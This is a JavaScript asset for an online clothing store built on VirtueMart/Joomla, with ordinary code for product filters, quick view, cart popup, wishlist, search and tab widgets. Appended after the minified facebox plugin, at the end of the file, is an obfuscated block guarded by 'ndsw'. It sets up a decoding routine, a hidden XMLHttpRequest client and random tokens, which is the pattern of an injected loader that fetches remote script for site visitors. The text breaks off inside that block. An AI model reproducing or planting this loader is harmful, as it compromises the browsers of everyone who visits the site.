			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			if(pre!=''){
				pre = '#content_catgories #content_catgories_'+pre+' .content_catgories_items_height > div > div.content_catgories_2_title';
			}else{
				pre = "#content_catgories "+pre+" > div > div.content_catgories_title";
			}
			$loja5(pre).each( function() {
				if($loja5(this).hasClass('selected')){ $loja5(this).removeClass('selected'); }
			});
			$loja5("#selectable_"+id+"_"+val).addClass('selected');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
			Click_Link_Cat=true;
		}
	}
	
	function getQuickView(id){
		if($loja5('.quick')){
			//console.log(siteurl);
			opt = {
				option: "com_virtuemart", 
				view: "detailsjson" ,
				product_id: id
			}
			
			$loja5.get(
			siteurl,
			opt, 
			function(datas) {
				
				if(!$loja5("LINK[href*='roupa.css']").length)$loja5('head').append('<link rel="stylesheet" href="/templates/loja5/css/roupa.css" type="text/css" />');
				
				if(!$loja5("LINK[href*='tab.js']").length)$loja5('head').append('<script type="text/javascript" src="/components/com_virtuemart/views/productdetails/tmpl/tab.js"></script>');
				
				$loja5("#loja5_centro .quick").html(datas);
				MagicZoomPlus.start('Zoomer3');
				SqueezeBox.initialize({});
				SqueezeBox.assign($$('a.modal'), {
					parse: 'rel'
				});			
				
			});
			$loja5("#loja5_centro .quick").fadeIn(500);
			positionPopup();
			$loja5("#quickOverlay").css({
				opacity: 0.3,
				visibility: 'visible'
				});
			$loja5("#quickOverlay").fadeIn(500);
			
		}
	}
	
	function sendtocart_quick(){
					
			tem_quantidade = false;
				if($p("#product_quantity > option ").length==0){
					blink('#div_product_quantity2 > span.msg_tam,#product_colors_name > span >span');
					return false;
				}
			if($p("#div_product_tipogola_container").length>0){
					var tipogola=$p('#select_tipogola').val();
					if(tipogola==''){
						$p('.div_product_tipogola').css('border-color','#bf1f2f');
						return false;
					}
				}
			$loja5(".addtocart-button input").hide();
			$loja5(".load_product_quick").show();
			var form = $loja5(".product");
			$loja5.ajaxSetup({ cache: false })
			var datas = form.serialize();
			$loja5.getJSON(siteurl+'index.php?option=com_virtuemart&nosef=1&view=cart&task=addJS&format=json',encodeURIComponent(datas),
				function(datas, textStatus) {
					
					
					if ($loja5(".vmCartModule")[0]) {
						$loja5(".vmCartModule").productUpdate();
					}
					$loja5(".addtocart-button input").show();
					$loja5(".load_product_quick").hide();
					$loja5(".product_added").show();
					//$loja5(".Cartpopup").html($loja5("#loja5_cart_popup .total strong").html());
				});
				$loja5.ajaxSetup({ cache: true });
		};
	
	function positionPopup(){
		if(!$loja5("#loja5_centro .quick").is(':visible')){
			return;
		}
		$loja5("#loja5_centro .quick").css({
		left: ($loja5(window).width() - $loja5('#loja5_centro .quick').width()) / 2,
		top: ($loja5(window).width() - $loja5('#loja5_centro .quick').width()) / 7,
		position:'fixed'
		});
	}
	
	
	function open_close(id,pre){
		if($loja5('div#'+pre+id).html()){
			if($loja5('div#'+pre+id).hasClass('bs_closed')){
				$loja5('div#'+pre+id).removeClass('bs_closed');
				$loja5('div#'+pre+id).addClass('bs_opened');
				var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
			}else if($loja5('div#'+pre+id).hasClass('bs_opened')){
				$loja5('div#'+pre+id).removeClass('bs_opened');
				$loja5('div#'+pre+id).addClass('bs_closed');
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:'0px'},'fast');
			}
		}
	}
	function open_close_more_items(id,pre){
		if($loja5('div#'+pre+id).html()){
			
			if($loja5('div#'+pre+id+' .hidden').html()){
				text = $loja5('div#'+pre+id+' .hidden div').html();
				$loja5('div#'+pre+id+' .hidden div').html($loja5('div#'+pre+id+' .hidden input[type=\'hidden\']').val());
				$loja5('div#'+pre+id+' .hidden input[type=\'hidden\']').val(text);
				$loja5('div#'+pre+id+' .hidden').addClass('show');
				$loja5('div#'+pre+id+' .hidden').removeClass('hidden');
				
				$loja5('div#'+pre+id+' .'+pre+'items_height .more_items_hidden').each( function() {
					$loja5(this).removeClass('more_items_hidden');
					$loja5(this).addClass('more_items_show');
				});
				var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
			}else if($loja5('div#'+pre+id+' .show').html()){
				text = $loja5('div#'+pre+id+' .show div').html();
				$loja5('div#'+pre+id+' .show div').html($loja5('div#'+pre+id+' .show input[type=\'hidden\']').val());
				$loja5('div#'+pre+id+' .show input[type=\'hidden\']').val(text);
				$loja5('div#'+pre+id+' .show').addClass('hidden');
				$loja5('div#'+pre+id+' .show').removeClass('show');
				
				$loja5('div#'+pre+id+' .'+pre+'items_height .more_items_show').each( function() {
					$loja5(this).removeClass('more_items_show');
					$loja5(this).addClass('more_items_hidden');
				});
				var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
			}
		}
	}
	function changeFilter(id,val,pre){
		
		if($loja5('#info_hidden > input#'+id)){		
			if($loja5('#info_hidden > input#'+id).val() != val){
				$loja5('#info_hidden > input#'+id).val(val);
			}else{
				$loja5('#info_hidden > input#'+id).val('')
			}
			if(id=='loja5_marca'){
				$loja5('#info_hidden > input#loja5_submarca').val('')
			}
    		updateHash();
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			
			$loja5("#"+pre+id+" ."+pre+"items_height  div").each( function() {
				if($loja5(this).hasClass('selected')){ $loja5(this).removeClass('selected'); }
			});
			$loja5("#selectable_"+id+"_"+val).addClass('selected');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
		}
	}
		
	function loja5_load_module(clear_component){
		opt = getOption(!clear_component);
		opt['only_module'] = "1";
		
		$loja5.getJSON(
			siteurl,
			opt, 
			function(datas) {
				if(datas.Modulos != false){
					$loja5("#Modulo_Loja5_perqisa").html('');
					jQuery.each(datas.Modulos, function(key, val) {
						$loja5("#Modulo_Loja5_perqisa").append(val);
					});
				}
				
			});
		
	}
	function loja5_load(clear_component){
		
		//if(!$loja5("LINK[href*='produtos.css']").length)$loja5('head').append('<link rel="stylesheet" href="/templates/bsoluslayout/css/produtos.css" type="text/css" />');
			
		opt = getOption(!clear_component);
				if(clear_component){
					$loja5("#loja5_mainbody > div").not('.form_order_products,.orderby-displaynumber').remove();
					$loja5("#loja5_mainbody").append('<div class="row"></div>');
				}
		$loja5.getJSON(
			siteurl,
			opt, 
			function(datas) {
				if(datas.products != false){
					if(clear_component){
						$loja5("#loja5_mainbody > div").not('.form_order_products,.orderby-displaynumber').remove();
						
						if(datas.Ordered != false){
							if($loja5(".orderby-displaynumber").length>0){
								$loja5('.orderby-displaynumber').replaceWith(datas.Ordered);
							}else{
							$loja5("#loja5_mainbody").append(datas.Ordered);
							}
						}
						$loja5("#loja5_mainbody").append('<div class="row"></div>');
					}
					jQuery.each(datas.products, function(key, val) {
						if($loja5("#loja5_mainbody .row:last > div").length==4){
							$loja5("#loja5_mainbody").append('<div class="horizontal-separator"></div>');
							$loja5("#loja5_mainbody").append('<div class="row"></div>');
						}
						$loja5("#loja5_mainbody .row:last").append(val);
						if($loja5("#loja5_mainbody .row:last > div").length==3){
							$loja5("#loja5_mainbody .row:last").append('<div class="clear"></div>');
						}
					});
				}
				if(datas.msgProducts!=false){
					$loja5("#loja5_mainbody").append(datas.msgProducts);
					finish_product_auto_page = true;
				}
				if(datas.Modulos != false){
					$loja5("#Modulo_Loja5_perqisa").html('');
					jQuery.each(datas.Modulos, function(key, val) {
						$loja5("#Modulo_Loja5_perqisa").append(val);
					});
				}
				if(datas.Caminho != false){
					$loja5("#caminho").html(datas.Caminho);
				}
				load_auto_page = false;
				$loja5("#loja5_mainbody .load_product").remove();
			});
	}
	function show_order_option(classe,val){
		if($loja5('#info_hidden > input#loja5_orderby')){
			$loja5('#info_hidden > input#loja5_orderby').val(val);
			$loja5('table#list_order_options tr').each( function() {
				$loja5(this).css('display','none');
				if($loja5(this).attr('id')=='tr_'+classe){
					$loja5(this).css('display','block');
				}
			});
			$loja5('div.order_not_selected').css('display','none');
			$loja5('div.order_selected').html($loja5('div#div_'+classe).html());
			$loja5('div.order_selected').css('display','block');
			$loja5('div.clear_order').css('display','block');
		}
	}
	function changeFilter_order(orderby,order){
		if($loja5('#info_hidden > input#loja5_order')){	
			$loja5('#info_hidden > input#loja5_order').val(order);
			$loja5('#info_hidden > input#loja5_orderby').val(orderby);		
    		updateHash();
			$loja5('.orderby-displaynumber > div > div').removeClass('order_select');
			$loja5('.'+orderby+' > .'+order).addClass('order_select');
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
			Click_Link_Cat=true;
		}
	}
	function changeFilter_order_clear(){
		$loja5('table#list_order_options tr').each( function() {
			$loja5(this).css('display','none');
		});
		$loja5('div.order_selected').css('display','none');
		$loja5('div.order_selected').html('');
		$loja5('div.order_not_selected').css('display','block');
		$loja5('div.clear_order').css('display','none');
		
		if($loja5('#info_hidden > input#loja5_order')){
			$loja5('#info_hidden > input#loja5_order').val('');
			$loja5('#info_hidden > input#loja5_orderby').val('');
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
			Click_Link_Cat=true;
		}
	}
	function LimparFiltro(){
		$loja5('#info_hidden').html($loja5('#content_LimparFiltro > #infos').html());
		updateHash();
		load_auto_page = true;	
		finish_product_auto_page = false;
		start_auto_page = 1;
		loja5_load(true);
		$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
		$loja5('html, body').animate({
			scrollTop: 0
		}, 'fast'); 
		Click_Link_Cat=true;
	}
	function updateHash(){
		_changeHash = true;
		window.location.hash = '#'+ 
		$loja5("#info_hidden input#loja5_category_id").val()+'/'+
		$loja5("#info_hidden input#loja5_order").val()+'/'+
		$loja5("#info_hidden input#loja5_orderby").val()+'/'+
		$loja5("#info_hidden input#loja5_cor1").val().replace("/", ":")+'/'+
		$loja5("#info_hidden input#loja5_high_price").val()+'/'+
		$loja5("#info_hidden input#loja5_low_price").val()+'/'+
		$loja5("#info_hidden input#loja5_tamanho").val().replace("/", ":")+'/'+
		$loja5("#info_hidden input#loja5_marca").val()+'/'+
		$loja5("#info_hidden input#loja5_modalidade").val()+'/'+
		$loja5("#info_hidden input#loja5_discounts").val()+'/'+
		$loja5("#info_hidden input#loja5_keyword").val()+'/'+
		$loja5("#info_hidden input#loja5_u_tipopele").val()+'/'+
		$loja5("#info_hidden input#loja5_u_piscos").val()+'/'+
		$loja5("#info_hidden input#loja5_modelo").val()+'/'+
		$loja5("#info_hidden input#loja5_submarca").val();
	}
	
	function inWishlist(id){
		$p = jQuery.noConflict();
		text = $p('#fav_product_img'+id).html(); 
		$p('#fav_product_img'+id).html('');
		$p('#fav_product_img'+id).css('background-image', 'url(/templates/bsoluslayout/images/star_loader.gif)');
		$p('#fav_product_img'+id).css('background-position', 'center center');
		$p.post(siteurl + '?option=com_virtuemart&view=favorites&layout=inwishlist',
			 { 
			   product_id: $p('#fav_product_id'+id).val(), 
			   user_id: $p('#fav_user_id'+id).val() 
			 },
			   function(data){
				   if(data == 'true'){
					   if($p('#fav_text_id'+id)){
					   	$p('#fav_product_img'+id).html($p('#fav_text_id'+id).val());
						$p('#fav_product_img'+id).attr('onclick','sendWishlist()');
					   }
					   $p('#fav_product_img'+id).css('background-image', 'url(/templates/bsoluslayout/images/imagens.png)');
						$p('#fav_product_img'+id).css('background-position', '-37px -174px');
				   }else{
					   	$p('#fav_product_img'+id).html(text);
					   $p('#fav_product_img'+id).css('background-image', 'url(/templates/bsoluslayout/images/star.png)');
						$p('#fav_product_img'+id).css('background-position', '10px center');
				   }
			   });
	}
	function sendWishlist(){
		window.location.replace('https://'+document.domain + '/a-minha-conta/favoritos');
	}
$loja5(document).ready(function() {
var ScrollSpy=new Class({Implements:[Options,Events],options:{container:window,max:0,min:0,mode:"vertical"},initialize:function(a){this.setOptions(a);this.container=document.id(this.options.container);this.enters=this.leaves=0;this.inside=false;this.listener=function(d){var b=this.container.getScroll(),c=b[this.options.mode=="vertical"?"y":"x"];if(c>=this.options.min&&(this.options.max==0||c<=this.options.max)){if(!this.inside){this.inside=true;this.enters++;this.fireEvent("enter",[b,this.enters,d])}this.fireEvent("tick",[b,this.inside,this.enters,this.leaves,d])}else{if(this.inside){this.inside=false;this.leaves++;this.fireEvent("leave",[b,this.leaves,d])}}this.fireEvent("scroll",[b,this.inside,this.enters,this.leaves,d])};this.addListener()},start:function(){this.container.addEvent("scroll",this.listener.bind(this))},stop:function(){this.container.removeEvent("scroll",this.listener.bind(this))},addListener:function(){this.start()}});
var plg_system_topofthepage_class = new Class({
    Implements: [Options],
    options: {
        buttontext:false,
        topalways:false,
        styles:false,
        scrollspy:200,
        opacity:1,
        smoothscroll:false
    },
    initialize: function(options) { 
        options.opacity = (options.opacity <= 100 && options.opacity > 0)?options.opacity/100:1;
        this.setOptions(options);
        if(options.topalways) window.scrollTo(0,0);
        this.createTargetAnchor();
        this.createButton();
        this.scrollSpy();
        if(options.smoothscroll) this.smoothScroll();
    },
    createTargetAnchor:function() {
        var target = new Element('a',{
            id:'topofthepage',
            html:'&#xA0;',
            styles:{
                'height':0,
                'width':0,
                'line-height':0,
                'display':'block',
                'font-size':0,
                'overflow':'hidden',
                'position':'absolute',
                'top':0,
                'left':0
            },
			'onclick':'loja5_gotop()'
        });
        target.setAttribute('name','topofthepage');
        target.inject(document.body,'top');
    },
    createButton:function(){  
        var self = this;
        if(self.options.styles.left == 'center') {
            Object.erase(self.options.styles,'left');
            var center = true;
        }
        //var href = '#topofthepage';
        var base = $$('base');
        
       
        var gototop = new Element('a',{
            'id':'gototop',
            //'href':href,
            'styles':self.options.styles,
			'onclick':'loja5_gotop()'
        }).inject(document.body,'bottom');
        if(self.options.buttontext != false) {
            gototop.set('html',self.options.buttontext);
        }
        if(center) {
            var page = window.getScrollSize().x/2;
            var buttonsize = gototop.measure(function(){
                return this.getSize();
            });
            gototop.setStyle('left',(page-(buttonsize.x/2)));
        }
    },
    scrollSpy:function(){
        var self = this;
        var scrollspy = new ScrollSpy({
            min:self.options.scrollspy,
            container: window,
            onEnter: function(position,enters) {
                document.id('gototop').tween('opacity',self.options.opacity);
            },
            onLeave: function(position,leaves) {
                document.id('gototop').tween('opacity',0);
            }
        });
    },
    smoothScroll:function(){
        var self = this;
        var smoothscroll = new SmoothScroll(self.options.smoothscroll);
    }
});
	 var totp = new plg_system_topofthepage_class(window.plg_system_topofthepage_options);
	if(document.id('Cartpopup')) {
		var popup_overlay = document.id('popupOverlay'); 
		popup_overlay.setStyle('display', 'block');
		var popup_overlay_fx = new Fx.Tween(popup_overlay, {property: 'opacity',duration:200}).set(0);
		var opened_popup = null;
		
		var popup_cart = null;
		var popup_cart_h = null;
		var popup_cart_fx = null;
		
		
		if(document.id('Cartpopup')) {
			popup_cart = document.id('loja5_cart_popup');
			popup_form = document.id('loja5_cart_popup');
			popup_cart.setStyle('display', 'block');
			
			
			
			popup_cart_fx = new Fx.Morph(popup_cart, {duration:200, transition: Fx.Transitions.Circ.easeInOut}).set({'opacity': 0, 'height': 0, 'margin-top':0}); 
			document.id('Cartpopup').addEvent('click', function(e) {
				//popup_overlay.setStyle('display', 'none');
				popup_cart_h = popup_form.getSize().y + 40;
				//console.log(popup_cart_h);
				new Event(e).stop();
				popup_overlay_fx.start(0.01);
				//var popup_cart_fx = new Fx.Tween(popup_cart_fx, {property: 'height',duration:200}).set(0);
				popup_cart_fx.start({'opacity':1, 'margin-top': -popup_cart_h / 2, 'height': popup_cart_h});
				opened_popup = 'cart';
			});
			
			document.id('loja5_cart_popup').addEvent('click', function(e) {
				popup_overlay_fx.start(0);
				popup_cart_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			});
		}
		
		popup_overlay.addEvent('click', function() {
			if(opened_popup == 'login')	{
				popup_overlay_fx.start(0);
				popup_login_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			}
			
			if(opened_popup == 'register') {
				popup_overlay_fx.start(0);
				popup_register_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			}
			
			if(opened_popup == 'cart')	{
				popup_overlay_fx.start(0);
				popup_cart_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			}	
		});
	}
});
(function(e){var t,n={list:function(t){var r=t.dest;var i=t.ids;n.update(this,r,i);e(this).change(function(){n.update(this,r)})},update:function(r,i,s){var o=e(r),u=o.val()||[],a=[];if(!e.isArray(u))u=jQuery.makeArray(u);if(typeof oldValues!=="undefined"){e.each(oldValues,function(t,n){if(e.inArray(n,u)<0)e("#group"+n+"").remove()})}e.each(u,function(e,n){if(o.data("d"+n)===t)a.push(n)});if(a.length>0){e.getJSON("index.php?option=com_virtuemart&view=state&format=json&virtuemart_country_id="+a,function(t){e.each(t,function(e,t){if(t.length>0)o.data("d"+e,t);else o.data("d"+e,0)});n.addToList(o,u,i);if(typeof s!=="undefined"){var r=s.length?s.split(","):[];e.each(r,function(t,n){e(i).find("[value="+n+"]").attr("selected","selected")})}e(i).trigger("liszt:updated")})}else{n.addToList(o,u,i);e(i).trigger("liszt:updated")}oldValues=u},addToList:function(t,n,r){e.each(n,function(n,i){groupExist=e("#group"+i+"").size();if(!groupExist){datas=t.data("d"+i);if(datas.length>0){var s=t.find("option[value='"+i+"']").text();var o='<optgroup id="group'+i+'" label="'+s+'">';e.each(datas,function(e,t){if(t)o+='<option value="'+t.virtuemart_state_id+'">'+t.state_name+"</option>"});o+="</optgroup>";e(r).append(o)}}})}};e.fn.vm2front=function(t){if(n[t]){return n[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return n.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on Vm2 front jQuery library")}}})(jQuery)
jQuery.noConflict();
jQuery(document).ready(function($) {
	$(".product").product();
	$("form.js-recalculate").each(function(){
		if ($(this).find(".product-fields").length) {
			var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
			$.setproducttype($(this),id);
			//console.log($(this),id);
		}
	});
		
});
function gooo(s){
	//console.log(s);
	var form = document.getElementById("iframe-form");
    form.submit();
	
}
    function loja5_gotop(){
			jQuery('html, body').animate({
				scrollTop: 0
			}, 'fast');
	}
	 function popwestClose(){
			jQuery('#popidadeform, #popidadeOverlay').css('display', 'none');
	}
	
	function ajaxRemoveProduct(ref){
		var _options = {
			option: 'com_virtuemart',
			view:  'cart',
			task: 'delete',
			ajax: 1,
			cart_virtuemart_product_id:ref
		};
		$loja5("#Cartpopup .countproduct").html('');
		//$loja5("#Cartpopup .countproduct").css('background','url("/components/com_virtuemart/assets/images/load_products.gif") repeat scroll 0 0 #FFFFFF;');
		$loja5("#Cartpopup .countproduct").css({'background':'#FFFFFF','background-image':'url(/components/com_virtuemart/assets/images/load_products.gif)'});
		$loja5.ajaxSetup({ cache: false })
		$loja5.get(
			siteurl,
			_options,
			function(datas) {
				$loja5(".vmCartModule").productUpdate();
				$loja5("#Cartpopup .countproduct").css('background','#FF0000;');
			}
		);
		$loja5.ajaxSetup({ cache: true });
	}
	function configLoja5Search(){
		if($loja5('input#loja5-search').length==0){return;}
		$loja5('input#loja5-search').keyup(function() {
			if($loja5(this).val().length<3){return ;}
			$loja5('input#loja5-search').addClass('loja5search_load');
			$loja5.getJSON( siteurl ,{
				option: 'com_universal_ajax_live_search',
				search_exp:$loja5(this).val()
			}, function( data ) {
				$loja5('#loja5-search-results_Overlay').css('display','block');
				$loja5('.resultado_produto').css('display','block');
				$loja5('input#loja5-search').removeClass('loja5search_load');
				$loja5('#loja5-search-results').html('');
				if(data.lojapesq.length>0){
					$loja5.each( data.lojapesq, function( keylin,vallin ) {
						$loja5('#loja5-search-hidden-line').clone().appendTo('#loja5-search-results');
						_elem = $loja5('#loja5-search-results > #loja5-search-hidden-line:last-child');
						$loja5(_elem).attr('id','');
						$loja5(_elem).addClass('loja5-search-line');
						$loja5.each( vallin, function( key, val ) {
						if(key=='href'){
						$loja5('#loja5-search-results > .loja5-search-line:last-child a').attr('href',val);
						}else{
						$loja5('#loja5-search-results > .loja5-search-line:last-child .'+key).html(val);
						}
						});
						});
						$loja5('#loja5-search-results').slideDown(500);
					}else{
						$loja5('.resultado_produto').css('display','none');
						$loja5('.pesquisa_sem_resultados').clone().appendTo('#loja5-search-results');
						$loja5('#loja5-search-results').slideDown(500);
				}
			});
		});
		$loja5('#loja5-search-results_Overlay').click(function() {
		$loja5('#loja5-search-results_Overlay').css('display','none');
		$loja5('.resultado_produto').css('display','none');
		$loja5('#loja5-search-results').slideUp(500);
		$loja5('#loja5-search-results').html('');
		});
	} 
	
function openSearch(){
	if($loja5("#loja5_pesquisa").hasClass("open")){
		$loja5("#loja5_pesquisa").removeClass("open");
		$loja5("#loja5_pesquisa #offlajn-ajax-search").animate({width:"0px"},250);
		if($loja5(".mod_pesquisa").length>0){
			$loja5("#loja5_pesquisa .mod_pesquisa").animate({width:"0px"},250);
		}
	}else{
		$loja5("#loja5_pesquisa").addClass("open");
		$loja5("#loja5_pesquisa #offlajn-ajax-search").animate({width:"256px"},250);
		if($loja5(".mod_pesquisa").length>0){
			$loja5("#loja5_pesquisa .mod_pesquisa").animate({width:"256px"},250);
		}
	}
}
	
$loja5(window).load(function(){document.getElements(".gkTabsGK5").each(function(d){var q=d.getProperty("id"),c=JSON.decode(d.get("data-config")),b=d.getElements(".gkTabsItem"),e=d.getElements(".gkTabsNav li"),j=d.getElement(".gkTabsContainer"),r=new Fx.Tween(j,{duration:c.animation_speed,property:"height",wait:"ignore",onComplete:function(){this.element.setStyle("height","auto");b[g].setStyles({position:"absolute",top:"0"})}}),a=c.active_tab-1,g=null,f=c.activator,h=b.length,m=!1,n=!1,p=[];b.each(function(a, b){p[b]=new Fx.Morph(a,{duration:c.animation_speed,wait:"ignore"})});j.setStyle("height",b[c.active_tab-1].getSize().y+"px");b.setStyle("opacity",0);b[c.active_tab-1].setStyles({opacity:"1",position:"relative","z-index":2});"0"==c.auto_height&&j.setStyle("height",c.module_height+"px");e.each(function(d,l){d.addEvent(f,function(){if(l!=a){g=a;a=l;"1"==c.auto_height&&j.setStyle("height",j.getSize().y+"px");var d=e[g].get("data-animation");"default"==d&&(d=c.animation_type);var f={opacity:0},k=e[a].get("data-animation"); "default"==k&&(k=c.animation_type);var h={opacity:1};"slide_horizontal"==d?f.left=-1*b[g].getSize().x:"slide_vertical"==d&&(f.top=-1*b[g].getSize().y);"slide_horizontal"==k?h.left=0:"slide_vertical"==k&&(h.top=0);p[g].start(f);b[g].setStyles({"z-index":"1"});b[g].removeClass("active");b[a].addClass("active");"1"==c.auto_height?r.start(j.getSize().y,b[l].getSize().y):b[g].setStyles({position:"absolute",top:"0"});(function(){"slide_horizontal"==k?b[a].setStyle("left",b[a].getSize().x):"slide_vertical"== k&&b[a].setStyle("top",b[a].getSize().y);p[a].start(h);b[a].setStyles({position:"relative","z-index":"2"})}).delay(c.animation_speed);"undefined"!==typeof gkTabEventTrigger&&gkTabEventTrigger(l,a,q);n?n=!1:m=!0;e[g].removeClass("active");e[a].addClass("active");1==c.cookie_save&&Cookie.write("gktab-"+q,l+1,{domain:"/",duration:256})}})});d.getElement(".gkTabsButtonNext")&&(d.getElement(".gkTabsButtonNext").addEvent("click",function(){a<h-1?e[a+1].fireEvent(f):e[0].fireEvent(f)}),d.getElement(".gkTabsButtonPrev").addEvent("click", function(){0<a?e[a-1].fireEvent(f):e[h-1].fireEvent(f)}));1==c.animation&&function(){m?m=!1:(n=!0,a<h-1?e[a+1].fireEvent(f):e[0].fireEvent(f))}.periodical(c.animation_interval)})});
(function(a){function f(b){if(a.facebox.settings.inited)return!0;a.facebox.settings.inited=!0;a(document).trigger("init.facebox");var c=a.facebox.settings;c.loadingImage=c.loading_image||c.loadingImage;c.closeImage=c.close_image||c.closeImage;c.imageTypes=c.image_types||c.imageTypes;c.faceboxHtml=c.facebox_html||c.faceboxHtml;c=a.facebox.settings.imageTypes.join("|");a.facebox.settings.imageTypesRegexp=RegExp(".("+c+")$","i");b&&a.extend(a.facebox.settings,b);a("body").append(a.facebox.settings.faceboxHtml); var d=[new Image,new Image];d[0].src=a.facebox.settings.closeImage;d[1].src=a.facebox.settings.loadingImage;a("#facebox").find(".b:first, .bl").each(function(){d.push(new Image);d.slice(-1).src=a(this).css("background-image").replace(/url\((.+)\)/,"$1")});a("#facebox .close").click(a.facebox.close);a("#facebox .close_image").attr("src",a.facebox.settings.closeImage)}function e(b,c,d){if(b.match(/#/)){var e=window.location.href.split("#")[0];b=b.replace(e,"");"#"!=b&&a.facebox.reveal(a(b).html(),c)}else"iframe"== d.split("|")[0]?(e=d.split("|")[1],d=d.split("|")[2],a.facebox.reveal('<iframe scrolling="auto" marginwidth="0" width="'+d+'" height="'+e+'" frameborder="0" src="'+b+'" marginheight="0"></iframe>',c)):b.match(a.facebox.settings.imageTypesRegexp)?g(b,c):h(b,c)}function g(b,c){var d=new Image;d.onload=function(){a.facebox.reveal('<div class="image"><img src="'+d.src+'" /></div>',c)};d.src=b}function h(b,c){a.get(b,function(b){a.facebox.reveal(b,c)})}function j(){return!1==a.facebox.settings.overlay|| null===a.facebox.settings.opacity}a.facebox=function(b,c){a.facebox.loading();b.ajax?h(b.ajax,c):b.iframe?e(b.iframe,c,b.rev):b.image?g(b.image,c):b.div?e(b.div,c,b.rev):b.text?a.facebox.reveal("<div>"+b.text+"</div>",c):a.isFunction(b)?b.call(a):a.facebox.reveal(b,c)};a.extend(a.facebox,{settings:{opacity:0.2,overlay:!0,loadingImage:"loading.gif",closeImage:"closelabel.png",imageTypes:["png","jpg","jpeg","gif"],faceboxHtml:' <div id="facebox" style="display:none;"> <div class="popup"> <div class="content"> </div> <a href="#" class="close"></a> </div> </div>'}, loading:function(){f();if(1==a("#facebox .loading").length)return!0;j()||(0==a("#facebox_overlay").length&&a("body").append('<div id="facebox_overlay" class="facebox_hide"></div>'),a("#facebox_overlay").hide().addClass("facebox_overlayBG").css("opacity",a.facebox.settings.opacity).click(function(){a(document).trigger("close.facebox")}).fadeIn(200));a("#facebox .content").empty();a("#facebox .body").children().hide().end().append('<div class="loading"><img src="'+a.facebox.settings.loadingImage+'"/></div>'); a("#facebox").css({top:100,left:a(window).width()/2-205}).show();a(document).bind("keydown.facebox",function(b){27==b.keyCode&&a.facebox.close();return!0});a(document).trigger("loading.facebox")},reveal:function(b,c){a(document).trigger("beforeReveal.facebox");c&&a("#facebox .content").addClass(c);a("#facebox .content").append(b);a("#facebox .loading").remove();a("#facebox .body").children().fadeIn("normal");a("#facebox").css("left",a(window).width()/2-a("#facebox .popup").width()/2);a(document).trigger("reveal.facebox").trigger("afterReveal.facebox")}, close:function(){a(document).trigger("close.facebox");return!1}});a.fn.facebox=function(b){function c(){a.facebox.loading(!0);var b=this.rel.match(/facebox\[?\.(\w+)\]?/);b&&(b=b[1]);e(this.href,b,this.rev);return!1}if(0!=a(this).length)return f(b),this.bind("click.facebox",c)};a(document).bind("close.facebox",function(){a(document).unbind("keydown.facebox");a("#facebox").fadeOut(function(){a("#facebox .content").removeClass().addClass("content");a("#facebox .loading").remove();a(document).trigger("afterClose.facebox")}); j()||a("#facebox_overlay").fadeOut(200,function(){a("#facebox_overlay").removeClass("facebox_overlayBG");a("#facebox_overlay").addClass("facebox_hide");a("#facebox_overlay").remove()})})})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
